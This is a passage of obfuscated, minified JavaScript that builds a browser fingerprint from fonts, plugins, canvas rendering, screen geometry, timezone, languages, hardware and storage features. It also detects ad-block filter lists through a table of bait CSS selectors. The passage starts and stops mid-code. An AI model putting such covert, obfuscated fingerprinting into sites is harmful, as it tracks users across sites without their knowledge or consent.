_0x3dfe04=function(){_0x594458[a0_0x3e11('0x25c')]();switch(_0x594458[a0_0x3e11('0xc5')]){case a0_0x3e11('0x28d'):setTimeout(function(){return _0x2712e1(_0x19226f('timeout'));},_0x3e7d26);break;case'suspended':if(!document[a0_0x3e11('0x19b')]){_0x2c7591--;}if(_0x2c7591>0x0){setTimeout(_0x3dfe04,_0xae08dd);}else{_0x2712e1(_0x19226f(a0_0x3e11('0x1db')));}break;}};_0x3dfe04();});}function _0x285da7(_0x13b2f9){var _0x32f99d=0x0;for(var _0xae5e22=0x0;_0xae5e22<_0x13b2f9[a0_0x3e11('0x25')];++_0xae5e22){_0x32f99d+=Math[a0_0x3e11('0x25b')](_0x13b2f9[_0xae5e22]);}return _0x32f99d;}function _0x19226f(_0x171a54){var _0x21aa22=new Error(_0x171a54);_0x21aa22['name']=_0x171a54;return _0x21aa22;}function _0x4188ee(_0x5046a1,_0x2966f9,_0x538914){var _0xb9a602,_0x381a25;if(_0x538914===void 0x0){_0x538914=0x32;}return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1c4911,_0x4b315c;return _0x4a3c64(this,function(_0x12e4ab){switch(_0x12e4ab['label']){case 0x0:_0x1c4911=document;_0x12e4ab[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1c4911[a0_0x3e11('0x1c8')])return[0x3,0x3];return[0x4,_0x39e53c(_0x538914)];case 0x2:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x1];case 0x3:_0x4b315c=_0x1c4911[a0_0x3e11('0x2a7')](a0_0x3e11('0xd4'));_0x12e4ab[a0_0x3e11('0x232')]=0x4;case 0x4:_0x12e4ab[a0_0x3e11('0x2b1')][a0_0x3e11('0x18e')]([0x4,,0xa,0xb]);return[0x4,new Promise(function(_0x59ced3,_0x5bb82e){_0x4b315c[a0_0x3e11('0xab')]=_0x59ced3;_0x4b315c[a0_0x3e11('0x79')]=_0x5bb82e;var _0x4ca8b7=_0x4b315c[a0_0x3e11('0xc1')];_0x4ca8b7[a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));_0x4ca8b7[a0_0x3e11('0x28b')]='absolute';_0x4ca8b7[a0_0x3e11('0x1da')]='0';_0x4ca8b7[a0_0x3e11('0x20c')]='0';_0x4ca8b7[a0_0x3e11('0x19f')]=a0_0x3e11('0x19b');_0x1c4911[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x4b315c);if(_0x2966f9&&a0_0x3e11('0x113')in _0x4b315c){_0x4b315c[a0_0x3e11('0x113')]=_0x2966f9;}else{_0x4b315c[a0_0x3e11('0x20d')]=a0_0x3e11('0x12a');}})];case 0x5:_0x12e4ab['sent']();_0x12e4ab[a0_0x3e11('0x232')]=0x6;case 0x6:if(!!((_0xb9a602=_0x4b315c['contentWindow'])===null||_0xb9a602===void 0x0?void 0x0:_0xb9a602['document'][a0_0x3e11('0x1c8')]))return[0x3,0x8];return[0x4,_0x39e53c(_0x538914)];case 0x7:_0x12e4ab[a0_0x3e11('0x67')]();return[0x3,0x6];case 0x8:return[0x4,_0x5046a1(_0x4b315c,_0x4b315c['contentWindow'])];case 0x9:return[0x2,_0x12e4ab[a0_0x3e11('0x67')]()];case 0xa:(_0x381a25=_0x4b315c[a0_0x3e11('0x2bb')])===null||_0x381a25===void 0x0?void 0x0:_0x381a25[a0_0x3e11('0x2eb')](_0x4b315c);return[0x7];case 0xb:return[0x2];}});});}function _0x3eff10(_0xf0891d){var _0x525519=_0x17d7a2(_0xf0891d),_0x112586=_0x525519[0x0],_0x558040=_0x525519[0x1];var _0xc9207a=document[a0_0x3e11('0x2a7')](_0x112586!==null&&_0x112586!==void 0x0?_0x112586:a0_0x3e11('0x2c4'));for(var _0x3a1f07=0x0,_0x4e2760=Object['keys'](_0x558040);_0x3a1f07<_0x4e2760[a0_0x3e11('0x25')];_0x3a1f07++){var _0x20595c=_0x4e2760[_0x3a1f07];_0xc9207a[a0_0x3e11('0x2c0')](_0x20595c,_0x558040[_0x20595c]['join']('\x20'));}return _0xc9207a;}var _0x508741=a0_0x3e11('0x197');var _0x40636f=a0_0x3e11('0x278');var _0x21df26=[a0_0x3e11('0x21c'),a0_0x3e11('0x1a'),'serif'];var _0x318c81=[a0_0x3e11('0x16'),a0_0x3e11('0x31'),a0_0x3e11('0x13e'),'Arabic\x20Typesetting',a0_0x3e11('0x9d'),a0_0x3e11('0x118'),a0_0x3e11('0x1f2'),a0_0x3e11('0x2c6'),a0_0x3e11('0x30'),a0_0x3e11('0x37'),a0_0x3e11('0x14d'),a0_0x3e11('0xe1'),a0_0x3e11('0x201'),a0_0x3e11('0x231'),'Franklin\x20Gothic',a0_0x3e11('0x12e'),a0_0x3e11('0xc0'),a0_0x3e11('0x2e5'),a0_0x3e11('0x272'),a0_0x3e11('0x287'),a0_0x3e11('0x207'),a0_0x3e11('0x180'),a0_0x3e11('0x1c9'),a0_0x3e11('0x14b'),a0_0x3e11('0x7b'),a0_0x3e11('0xbe'),a0_0x3e11('0x20'),a0_0x3e11('0x151'),a0_0x3e11('0x6f'),a0_0x3e11('0x44'),a0_0x3e11('0x250'),a0_0x3e11('0x256'),a0_0x3e11('0x1f5'),a0_0x3e11('0x106'),'MYRIAD\x20PRO',a0_0x3e11('0x116'),'Meiryo\x20UI',a0_0x3e11('0x195'),a0_0x3e11('0x65'),a0_0x3e11('0x11e'),a0_0x3e11('0x2dd'),a0_0x3e11('0x15d'),a0_0x3e11('0x1e8'),'Segoe\x20UI\x20Light',a0_0x3e11('0x14'),a0_0x3e11('0x18f'),'Small\x20Fonts','Staccato222\x20BT','TRAJAN\x20PRO','Univers\x20CE\x2055\x20Medium','Vrinda',a0_0x3e11('0x61')];function _0xe440d2(){return _0x4188ee(function(_0x29df4f,_0x539ac6){var _0x4c9af=_0x539ac6['document'];var _0x30525b=_0x4c9af['body'];_0x30525b[a0_0x3e11('0xc1')][a0_0x3e11('0x280')]=_0x40636f;var _0x40236c=_0x4c9af['createElement'](a0_0x3e11('0x2c4'));var _0x504e3c={};var _0x173b79={};var _0xdb90f8=function(_0x4126d4){var _0x33c8f9=_0x4c9af['createElement']('span');var _0x1378ec=_0x33c8f9[a0_0x3e11('0xc1')];_0x1378ec[a0_0x3e11('0x28b')]=a0_0x3e11('0x1e7');_0x1378ec['top']='0';_0x1378ec[a0_0x3e11('0x20c')]='0';_0x1378ec[a0_0x3e11('0x236')]=_0x4126d4;_0x33c8f9[a0_0x3e11('0x10')]=_0x508741;_0x40236c[a0_0x3e11('0x2a8')](_0x33c8f9);return _0x33c8f9;};var _0x469918=function(_0xd40d1b,_0x35333a){return _0xdb90f8('\x27'+_0xd40d1b+'\x27,'+_0x35333a);};var _0x3d8626=function(){return _0x21df26[a0_0x3e11('0x13b')](_0xdb90f8);};var _0x14cbc0=function(){var _0x1dd662={};var _0x3a7460=function(_0x255277){_0x1dd662[_0x255277]=_0x21df26[a0_0x3e11('0x13b')](function(_0x44af83){return _0x469918(_0x255277,_0x44af83);});};for(var _0x5331dc=0x0,_0xe16d3=_0x318c81;_0x5331dc<_0xe16d3[a0_0x3e11('0x25')];_0x5331dc++){var _0x50e5e6=_0xe16d3[_0x5331dc];_0x3a7460(_0x50e5e6);}return _0x1dd662;};var _0x1ba6a4=function(_0x284816){return _0x21df26['some'](function(_0x16f2ce,_0x89c97f){return _0x284816[_0x89c97f][a0_0x3e11('0x98')]!==_0x504e3c[_0x16f2ce]||_0x284816[_0x89c97f][a0_0x3e11('0x88')]!==_0x173b79[_0x16f2ce];});};var _0x20a8c5=_0x3d8626();var _0x366e96=_0x14cbc0();_0x30525b[a0_0x3e11('0x2a8')](_0x40236c);for(var _0x51d801=0x0;_0x51d801<_0x21df26[a0_0x3e11('0x25')];_0x51d801++){_0x504e3c[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x98')];_0x173b79[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x88')];}return _0x318c81[a0_0x3e11('0x16c')](function(_0x40b559){return _0x1ba6a4(_0x366e96[_0x40b559]);});});}function _0x1f3171(){var _0x15ab68=navigator[a0_0x3e11('0x1bf')];if(!_0x15ab68){return undefined;}var _0x34232a=[];for(var _0x197105=0x0;_0x197105<_0x15ab68[a0_0x3e11('0x25')];++_0x197105){var _0x3ca1cd=_0x15ab68[_0x197105];if(!_0x3ca1cd){continue;}var _0x381c6f=[];for(var _0x298bcd=0x0;_0x298bcd<_0x3ca1cd[a0_0x3e11('0x25')];++_0x298bcd){var _0x45fd74=_0x3ca1cd[_0x298bcd];var _0x3412d5={};_0x3412d5[a0_0x3e11('0x18d')]=_0x45fd74[a0_0x3e11('0x18d')];_0x3412d5['suffixes']=_0x45fd74[a0_0x3e11('0x1e6')];_0x381c6f[a0_0x3e11('0x18e')](_0x3412d5);}var _0x2c68a5={};_0x2c68a5[a0_0x3e11('0x22b')]=_0x3ca1cd['name'];_0x2c68a5[a0_0x3e11('0x209')]=_0x3ca1cd[a0_0x3e11('0x209')];_0x2c68a5[a0_0x3e11('0x1ca')]=_0x381c6f;_0x34232a['push'](_0x2c68a5);}return _0x34232a;}function _0x10a3bf(){var _0x125299=_0xb9e7f6(),_0x34cd02=_0x125299[0x0],_0x34c839=_0x125299[0x1];if(!_0x2557b8(_0x34cd02,_0x34c839)){var _0x581dc2={};_0x581dc2[a0_0x3e11('0x8d')]=![];_0x581dc2['geometry']='';_0x581dc2[a0_0x3e11('0xd3')]='';return _0x581dc2;}var _0x39271c={};_0x39271c[a0_0x3e11('0x8d')]=_0x3217ba(_0x34c839);_0x39271c[a0_0x3e11('0x157')]=_0xabba6f(_0x34cd02,_0x34c839);_0x39271c[a0_0x3e11('0xd3')]=_0x49f489(_0x34cd02,_0x34c839);return _0x39271c;}function _0xb9e7f6(){var _0x2dccba=document['createElement'](a0_0x3e11('0x2e0'));_0x2dccba['width']=0x1;_0x2dccba[a0_0x3e11('0x154')]=0x1;return[_0x2dccba,_0x2dccba[a0_0x3e11('0x1d3')]('2d')];}function _0x2557b8(_0x4040ec,_0x2aca51){return!!(_0x2aca51&&_0x4040ec[a0_0x3e11('0x1cd')]);}function _0x3217ba(_0x22a29e){_0x22a29e['rect'](0x0,0x0,0xa,0xa);_0x22a29e['rect'](0x2,0x2,0x6,0x6);return!_0x22a29e[a0_0x3e11('0x4b')](0x5,0x5,a0_0x3e11('0x4a'));}function _0x49f489(_0x58fffa,_0x49c767){_0x58fffa[a0_0x3e11('0xb3')]=0xf0;_0x58fffa[a0_0x3e11('0x154')]=0x3c;_0x49c767[a0_0x3e11('0x5e')]=a0_0x3e11('0xc7');_0x49c767[a0_0x3e11('0x219')]='#f60';_0x49c767[a0_0x3e11('0x210')](0x64,0x1,0x3e,0x14);_0x49c767[a0_0x3e11('0x219')]=a0_0x3e11('0x2bf');_0x49c767['font']=a0_0x3e11('0x94');var _0x1df938=a0_0x3e11('0x16b')+String[a0_0x3e11('0x259')](0xd83d,0xde03);_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x2,0xf);_0x49c767['fillStyle']=a0_0x3e11('0x1ae');_0x49c767['font']=a0_0x3e11('0x1c7');_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x4,0x2d);return _0x58992a(_0x58fffa);}function _0xabba6f(_0x29397f,_0x356e12){_0x29397f[a0_0x3e11('0xb3')]=0x7a;_0x29397f[a0_0x3e11('0x154')]=0x6e;_0x356e12[a0_0x3e11('0x13')]=a0_0x3e11('0x97');for(var _0x1b8d82=0x0,_0x461982=[[a0_0x3e11('0x74'),0x28,0x28],[a0_0x3e11('0x123'),0x50,0x28],[a0_0x3e11('0xe2'),0x3c,0x50]];_0x1b8d82<_0x461982[a0_0x3e11('0x25')];_0x1b8d82++){var _0x4dc355=_0x461982[_0x1b8d82],_0x4eeffd=_0x4dc355[0x0],_0x8811ca=_0x4dc355[0x1],_0x33960c=_0x4dc355[0x2];_0x356e12[a0_0x3e11('0x219')]=_0x4eeffd;_0x356e12['beginPath']();_0x356e12['arc'](_0x8811ca,_0x33960c,0x28,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x29e')]();_0x356e12[a0_0x3e11('0x275')]();}_0x356e12[a0_0x3e11('0x219')]='#f9c';_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x275')](a0_0x3e11('0x4a'));return _0x58992a(_0x29397f);}function _0x58992a(_0x3d3871){return _0x3d3871['toDataURL']();}function _0x5e92e3(){var _0x2b9c7b=navigator;var _0x35ff54=0x0;var _0x4aef06;if(_0x2b9c7b[a0_0x3e11('0x2d5')]!==undefined){_0x35ff54=_0x376f65(_0x2b9c7b[a0_0x3e11('0x2d5')]);}else if(_0x2b9c7b[a0_0x3e11('0x101')]!==undefined){_0x35ff54=_0x2b9c7b[a0_0x3e11('0x101')];}try{document[a0_0x3e11('0xb6')]('TouchEvent');_0x4aef06=!![];}catch(_0x5e15c9){_0x4aef06=![];}var _0x145fa8=a0_0x3e11('0x58')in window;var _0x479212={};_0x479212[a0_0x3e11('0x2d5')]=_0x35ff54;_0x479212['touchEvent']=_0x4aef06;_0x479212[a0_0x3e11('0x2c2')]=_0x145fa8;return _0x479212;}function _0x3d1ecd(){return navigator[a0_0x3e11('0x10c')];}function _0x5ca49c(){var _0x315085=navigator;var _0x178402=[];var _0x4c76b1=_0x315085[a0_0x3e11('0x28e')]||_0x315085[a0_0x3e11('0x2e')]||_0x315085['browserLanguage']||_0x315085[a0_0x3e11('0xd5')];if(_0x4c76b1!==undefined){_0x178402['push']([_0x4c76b1]);}if(Array[a0_0x3e11('0x20b')](_0x315085['languages'])){if(!(_0x168aa9()&&_0x4c8b8e())){_0x178402[a0_0x3e11('0x18e')](_0x315085[a0_0x3e11('0x114')]);}}else if(typeof _0x315085[a0_0x3e11('0x114')]===a0_0x3e11('0x19a')){var _0x3bbe85=_0x315085[a0_0x3e11('0x114')];if(_0x3bbe85){_0x178402['push'](_0x3bbe85[a0_0x3e11('0x2b2')](','));}}return _0x178402;}function _0x3aff9c(){return window[a0_0x3e11('0x133')][a0_0x3e11('0x189')];}function _0x65ef3f(){return _0x4c02c2(_0x47e383(navigator[a0_0x3e11('0x2cb')]),undefined);}function _0x4723ce(){var _0x28b4b9=screen;var _0x21549d=[_0x376f65(_0x28b4b9['width']),_0x376f65(_0x28b4b9[a0_0x3e11('0x154')])];_0x21549d['sort']()[a0_0x3e11('0x245')]();return _0x21549d;}var _0x5ed426=0x9c4;var _0x1ffd66=0xa;var _0x5c1682;var _0x1377a3;function _0x426c9e(){if(_0x1377a3!==undefined){return;}var _0x1efe7b=function(){var _0x4573e5=_0x2b6157();if(_0x456378(_0x4573e5)){_0x1377a3=setTimeout(_0x1efe7b,_0x5ed426);}else{_0x5c1682=_0x4573e5;_0x1377a3=undefined;}};_0x1efe7b();}function _0x3d5da3(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x4fb38f;return _0x4a3c64(this,function(_0x2ed1d6){switch(_0x2ed1d6[a0_0x3e11('0x232')]){case 0x0:_0x4fb38f=_0x2b6157();if(!_0x456378(_0x4fb38f))return[0x3,0x2];if(_0x5c1682){return[0x2,_0x57bd27(_0x5c1682)];}if(!_0x211ee1())return[0x3,0x2];return[0x4,_0x5871f3()];case 0x1:_0x2ed1d6[a0_0x3e11('0x67')]();_0x4fb38f=_0x2b6157();_0x2ed1d6[a0_0x3e11('0x232')]=0x2;case 0x2:if(!_0x456378(_0x4fb38f)){_0x5c1682=_0x4fb38f;}return[0x2,_0x4fb38f];}});});}function _0x50c4a0(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x3c4ae2,_0x527f29;return _0x4a3c64(this,function(_0x328aa3){switch(_0x328aa3[a0_0x3e11('0x232')]){case 0x0:_0x3c4ae2=function(_0x34606c){return _0x34606c===null?null:_0x4c36ae(_0x34606c,_0x1ffd66);};return[0x4,_0x3d5da3()];case 0x1:_0x527f29=_0x328aa3[a0_0x3e11('0x67')]();return[0x2,[_0x3c4ae2(_0x527f29[0x0]),_0x3c4ae2(_0x527f29[0x1]),_0x3c4ae2(_0x527f29[0x2]),_0x3c4ae2(_0x527f29[0x3])]];}});});}function _0x2b6157(){var _0x159676=screen;return[_0x4c02c2(_0x47e383(_0x159676['availTop']),null),_0x4c02c2(_0x47e383(_0x159676['width'])-_0x47e383(_0x159676[a0_0x3e11('0x2c')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x154')])-_0x47e383(_0x159676[a0_0x3e11('0x50')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x48')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),null)];}function _0x456378(_0x46e818){for(var _0x5aeb3d=0x0;_0x5aeb3d<0x4;++_0x5aeb3d){if(_0x46e818[_0x5aeb3d]){return![];}}return!![];}function _0x199f80(){return _0x4c02c2(_0x376f65(navigator['hardwareConcurrency']),undefined);}function _0x2331ee(){var _0x35d540;var _0x4e2bbc=(_0x35d540=window['Intl'])===null||_0x35d540===void 0x0?void 0x0:_0x35d540['DateTimeFormat'];if(_0x4e2bbc){var _0x2dfc86=new _0x4e2bbc()[a0_0x3e11('0x2c5')]()[a0_0x3e11('0x96')];if(_0x2dfc86){return _0x2dfc86;}}var _0x3409ab=-_0xdedc63();return'UTC'+(_0x3409ab>=0x0?'+':'')+Math[a0_0x3e11('0x25b')](_0x3409ab);}function _0xdedc63(){var _0x1a3c67=new Date()[a0_0x3e11('0x1c1')]();return Math['max'](_0x47e383(new Date(_0x1a3c67,0x0,0x1)[a0_0x3e11('0xb')]()),_0x47e383(new Date(_0x1a3c67,0x6,0x1)['getTimezoneOffset']()));}function _0x529aab(){try{return!!window[a0_0x3e11('0x16e')];}catch(_0x40d34e){return!![];}}function _0x376a26(){try{return!!window[a0_0x3e11('0x142')];}catch(_0x5a4b20){return!![];}}function _0x14b7ed(){if(_0x16d177()||_0x239c77()){return undefined;}try{return!!window['indexedDB'];}catch(_0x3a14f5){return!![];}}function _0x3b8e0b(){return!!window[a0_0x3e11('0x6d')];}function _0x257411(){return navigator[a0_0x3e11('0x20e')];}function _0x353937(){var _0x23f3e6=navigator[a0_0x3e11('0x108')];if(_0x23f3e6==='MacIntel'){if(_0x16b4c1()&&!_0x118870()){return _0x5839fe()?'iPad':a0_0x3e11('0x2d9');}}return _0x23f3e6;}function _0x125208(){return navigator[a0_0x3e11('0x1c')]||'';}function _0x3095d0(){var _0x6390e4=[];for(var _0x23c271=0x0,_0x27de0d=[a0_0x3e11('0x1cf'),a0_0x3e11('0x3e'),a0_0x3e11('0x20a'),'__gCrWeb','yandex','__yb',a0_0x3e11('0x216'),a0_0x3e11('0x17e'),a0_0x3e11('0x149'),a0_0x3e11('0x2ed'),a0_0x3e11('0x66'),a0_0x3e11('0x27a'),a0_0x3e11('0x268'),a0_0x3e11('0x2b8'),a0_0x3e11('0xcc')];_0x23c271<_0x27de0d[a0_0x3e11('0x25')];_0x23c271++){var _0x3dc076=_0x27de0d[_0x23c271];var _0xea663b=window[_0x3dc076];if(_0xea663b&&typeof _0xea663b==='object'){_0x6390e4['push'](_0x3dc076);}}return _0x6390e4[a0_0x3e11('0x121')]();}function _0x4be10a(){var _0x51e50f=document;try{_0x51e50f['cookie']='cookietest=1;\x20SameSite=Strict;';var _0x481759=_0x51e50f['cookie']['indexOf'](a0_0x3e11('0x55'))!==-0x1;_0x51e50f['cookie']=a0_0x3e11('0x2cc');return _0x481759;}catch(_0x215158){return![];}}var _0x211842={};_0x211842[a0_0x3e11('0x228')]=[a0_0x3e11('0x2ea'),a0_0x3e11('0xd8'),a0_0x3e11('0x1cb'),a0_0x3e11('0x147'),a0_0x3e11('0x11c')];_0x211842[a0_0x3e11('0x10b')]=[a0_0x3e11('0xfb'),'.i-said-no-thing-can-stop-me-warning.dark',a0_0x3e11('0x187'),a0_0x3e11('0x78'),'[href^=\x22https://zbet.vn/\x22]'];_0x211842[a0_0x3e11('0x1f8')]=['.mainostila',a0_0x3e11('0x26f'),a0_0x3e11('0x224'),a0_0x3e11('0x27f'),'a[href^=\x22https://app.readpeak.com/ads\x22]'];_0x211842[a0_0x3e11('0xe5')]=[a0_0x3e11('0xdc'),a0_0x3e11('0x6b'),a0_0x3e11('0xe7'),a0_0x3e11('0x23'),a0_0x3e11('0x204')];_0x211842[a0_0x3e11('0x1b')]=['#adblock_message',a0_0x3e11('0x1b5'),a0_0x3e11('0x1d5'),'.no-ad-reminder',a0_0x3e11('0x243')];_0x211842[a0_0x3e11('0x261')]=[a0_0x3e11('0x2ba'),a0_0x3e11('0x23a'),'#cookieconsentdiv',a0_0x3e11('0x175'),a0_0x3e11('0x18b')];_0x211842['adGuardBase']=[a0_0x3e11('0x52'),a0_0x3e11('0x1ed'),a0_0x3e11('0x22a'),'#ad_300X250',a0_0x3e11('0x226')];_0x211842[a0_0x3e11('0x57')]=[a0_0x3e11('0x12f'),a0_0x3e11('0x137'),'a[href*=\x22.yabovip2027.com/\x22]',a0_0x3e11('0x164'),a0_0x3e11('0x9f')];_0x211842[a0_0x3e11('0xf5')]=[a0_0x3e11('0x109'),'a[href^=\x22https://secure.securitetotale.fr/\x22]',a0_0x3e11('0xd6'),a0_0x3e11('0x2ab'),'.publicite1'];_0x211842[a0_0x3e11('0x1c3')]=[a0_0x3e11('0x285'),a0_0x3e11('0x72'),'.werbung3',a0_0x3e11('0x160'),'a[href^=\x22http://partners.adklick.de/tracking.php?\x22]'];_0x211842[a0_0x3e11('0x24f')]=[a0_0x3e11('0x15b'),a0_0x3e11('0x11'),a0_0x3e11('0x1a5'),'a[href^=\x22http://ad2.trafficgate.net/\x22]',a0_0x3e11('0x257')];_0x211842[a0_0x3e11('0x286')]=['amp-auto-ads',a0_0x3e11('0x26a'),a0_0x3e11('0x2e4'),a0_0x3e11('0x174'),'.plugin-blogroll'];_0x211842[a0_0x3e11('0x168')]=['a[href^=\x22https://ya-distrib.ru/r/\x22]',a0_0x3e11('0x2a5'),a0_0x3e11('0xdd'),a0_0x3e11('0xf4'),'div[id^=\x22AdFox_banner_\x22]'];_0x211842['adGuardSocial']=['a[href^=\x22//www.stumbleupon.com/submit?url=\x22]',a0_0x3e11('0xec'),a0_0x3e11('0xf3'),a0_0x3e11('0x223'),a0_0x3e11('0xff')];_0x211842[a0_0x3e11('0x150')]=['#barraPublicidade',a0_0x3e11('0x18a'),'#publiEspecial',a0_0x3e11('0x2b0'),'[href^=\x22http://ads.glispa.com/\x22]'];_0x211842[a0_0x3e11('0x87')]=[a0_0x3e11('0x100'),a0_0x3e11('0x2b'),a0_0x3e11('0x21f'),a0_0x3e11('0x119'),'a[href^=\x22http://top.mail.ru/jump\x22]'];_0x211842[a0_0x3e11('0xa4')]=[a0_0x3e11('0x1f4'),a0_0x3e11('0x2f'),a0_0x3e11('0x29b'),a0_0x3e11('0x255'),a0_0x3e11('0x24e')];_0x211842[a0_0x3e11('0x206')]=[a0_0x3e11('0xda'),a0_0x3e11('0x1ad'),'#ea_intext_div',a0_0x3e11('0x284'),a0_0x3e11('0x24d')];_0x211842[a0_0x3e11('0x85')]=[a0_0x3e11('0x14c'),'#ad_300x250_2',a0_0x3e11('0x290'),'#wide_ad_unit','.showcaseAd'];_0x211842[a0_0x3e11('0x143')]=[a0_0x3e11('0x235'),a0_0x3e11('0x27c'),a0_0x3e11('0x270'),a0_0x3e11('0x8a'),a0_0x3e11('0x2ca')];_0x211842['easyListCookie']=[a0_0x3e11('0x11f'),a0_0x3e11('0x266'),a0_0x3e11('0x283'),a0_0x3e11('0x16f'),'.gdpr-tab'];_0x211842[a0_0x3e11('0x2de')]=[a0_0x3e11('0x186'),'#reklamni-box',a0_0x3e11('0x190'),a0_0x3e11('0x296'),a0_0x3e11('0x1c2')];_0x211842['easyListDutch']=['#advertentie',a0_0x3e11('0x242'),a0_0x3e11('0x27b'),a0_0x3e11('0x193'),a0_0x3e11('0xc')];_0x211842[a0_0x3e11('0x22c')]=[a0_0x3e11('0x17d'),a0_0x3e11('0xb1'),a0_0x3e11('0xf1'),a0_0x3e11('0x1fd'),a0_0x3e11('0x3b')];_0x211842[a0_0x3e11('0x27d')]=['.box_adv_annunci',a0_0x3e11('0x1d'),a0_0x3e11('0x15c'),'a[href^=\x22https://adserver.html.it/\x22]','a[href^=\x22https://affiliazioniads.snai.it/\x22]'];_0x211842[a0_0x3e11('0x211')]=[a0_0x3e11('0x215'),a0_0x3e11('0x274'),a0_0x3e11('0xd7'),a0_0x3e11('0x26e'),a0_0x3e11('0x81')];_0x211842[a0_0x3e11('0x1f7')]=['A[href*=\x22http://pay4results24.eu\x22]'];_0x211842[a0_0x3e11('0xd1')]=[a0_0x3e11('0x1ab'),'#taboola-below-article',a0_0x3e11('0x4c'),a0_0x3e11('0x5f'),a0_0x3e11('0x63')];_0x211842['fanboyAntiFacebook']=['.util-bar-module-firefly-visible'];_0x211842[a0_0x3e11('0x159')]=[a0_0x3e11('0x225'),a0_0x3e11('0x1e2'),'div[style*=\x22box-shadow:\x20rgb(136,\x20136,\x20136)\x200px\x200px\x2012px;\x20color:\x20\x22]',a0_0x3e11('0x1c6'),'.BlockNag__Card'];_0x211842['fanboySocial']=[a0_0x3e11('0x202'),a0_0x3e11('0x43'),'.youtube-social',a0_0x3e11('0x6a'),a0_0x3e11('0x1f')];_0x211842['frellwitSwedish']=[a0_0x3e11('0x220'),a0_0x3e11('0x11d'),a0_0x3e11('0x1ba'),a0_0x3e11('0x2af'),a0_0x3e11('0x28')];_0x211842[a0_0x3e11('0xcb')]=['A[href*=\x22adman.otenet.gr/click?\x22]',a0_0x3e11('0xac'),a0_0x3e11('0x130'),a0_0x3e11('0x2a'),a0_0x3e11('0x21')];_0x211842['hungarian']=['A[href*=\x22ad.eval.hu\x22]',a0_0x3e11('0x3a'),a0_0x3e11('0x86'),'#cemp_doboz','.optimonk-iframe-container'];_0x211842[a0_0x3e11('0xa1')]=[a0_0x3e11('0x2b6'),'.ModuleTemplateCookieIndicator',a0_0x3e11('0x258'),'.cookie-msg-info-container',a0_0x3e11('0x14a')];_0x211842[a0_0x3e11('0xc2')]=[a0_0x3e11('0x293')];_0x211842[a0_0x3e11('0x9a')]=['a[href=\x22http://www.salidzini.lv/\x22][style=\x22display:\x20block;\x20width:\x20120px;\x20height:\x2040px;\x20overflow:\x20hidden;\x20position:\x20relative;\x22]',a0_0x3e11('0x15f')];_0x211842[a0_0x3e11('0x1d0')]=[a0_0x3e11('0xf2'),a0_0x3e11('0x1b2'),a0_0x3e11('0x3d'),a0_0x3e11('0x47'),a0_0x3e11('0x70')];_0x211842[a0_0x3e11('0x1e3')]=[a0_0x3e11('0x2ee'),a0_0x3e11('0x25e'),a0_0x3e11('0xea'),'a[href*=\x22booraq.org\x22]',a0_0x3e11('0xee')];_0x211842[a0_0x3e11('0x291')]=[a0_0x3e11('0x269'),'#adcontainer_recherche',a0_0x3e11('0x2a0'),a0_0x3e11('0x251'),a0_0x3e11('0x10d')];_0x211842[a0_0x3e11('0x1ee')]=[a0_0x3e11('0x1e5'),'[href^=\x22https://aff.sendhub.pl/\x22]',a0_0x3e11('0x1f0'),a0_0x3e11('0x46'),a0_0x3e11('0x45')];_0x211842['ro']=['a[href^=\x22//afftrk.altex.ro/Counter/Click\x22]',a0_0x3e11('0x7'),a0_0x3e11('0x1fe'),a0_0x3e11('0x104'),a0_0x3e11('0x89')];_0x211842['ruAd']=['a[href*=\x22//febrare.ru/\x22]','a[href*=\x22//utimg.ru/\x22]','a[href*=\x22://chikidiki.ru\x22]','#pgeldiz',a0_0x3e11('0x140')];_0x211842[a0_0x3e11('0x184')]=[a0_0x3e11('0x1bc'),'#ads-google-middle_rectangle-group','.ads300s',a0_0x3e11('0x1dd'),a0_0x3e11('0x112')];_0x211842['webAnnoyancesUltralist']=[a0_0x3e11('0x69'),a0_0x3e11('0x263'),'.ctpl-fullbanner',a0_0x3e11('0x1d7'),a0_0x3e11('0xc9')];var _0x5b3306=_0x211842;var _0x20cc50=Object[a0_0x3e11('0x21b')](_0x5b3306);function _0x1a7496(_0x3de34f){var _0x494266=(_0x3de34f===void 0x0?{}:_0x3de34f)[a0_0x3e11('0x9c')];return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0xdec47c,_0x5e213f,_0x2ac7e5;var _0x58d6d1;return _0x4a3c64(this,function(_0x171438){switch(_0x171438[a0_0x3e11('0x232')]){case 0x0:if(!_0x5d68f9()){return[0x2,undefined];}_0xdec47c=(_0x58d6d1=[])[a0_0x3e11('0x1b4')]['apply'](_0x58d6d1,_0x20cc50[a0_0x3e11('0x13b')](function(_0x534df0){return _0x5b3306[_0x534df0];}));return[0x4,_0x2f749d(_0xdec47c)];case 0x1:_0x5e213f=_0x171438[a0_0x3e11('0x67')]();if(_0x494266){_0x233c70(_0x5e213f);}_0x2ac7e5=_0x20cc50[a0_0x3e11('0x16c')](function(_0x1927cd){var _0x4ec9b2=_0x5b3306[_0x1927cd];var _0x26889f=_0xd787e4(_0x4ec9b2[a0_0x3e11('0x13b')](function(_0x3ee115){return _0x5e213f[_0x3ee115];}));return _0x26889f>_0x4ec9b2['length']*0.5;});_0x2ac7e5[a0_0x3e11('0x121')]();return[0x2,_0x2ac7e5];}});});}function _0x5d68f9(){return _0x16b4c1()||_0xdfc745();}function 